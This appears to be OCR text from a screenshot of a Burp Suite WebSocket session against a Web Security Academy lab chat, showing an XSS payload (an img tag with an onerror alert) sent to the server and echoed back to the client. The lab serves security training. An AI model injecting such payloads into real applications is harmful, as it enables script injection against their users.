 WebSocket ID: 4 : https://0a730069035e083a817a0c400074007a.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=0 onerror='alert()'>"
}
Inspector
History
Pro version only
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=0 onerror='alert()'>"} → To server ✓ 43 19:31:40 31 Aug 2024 4
{"user":"You","content":"<img src=0 onerror='alert()'>"} ← To client 56 19:31:40 31 Aug 2024 4
TYPING ← To client 6 19:31:41 31 Aug 2024 4
{"user":"Hal Pline","content":"Please try and keep this place cleaner, I swear there are ... ← To client 119 19:31:43 31 Aug 2024 4
Pretty Raw Hex \n
1 {"user":"You","content":"<img src=0 onerror='alert()'>"}
Inspe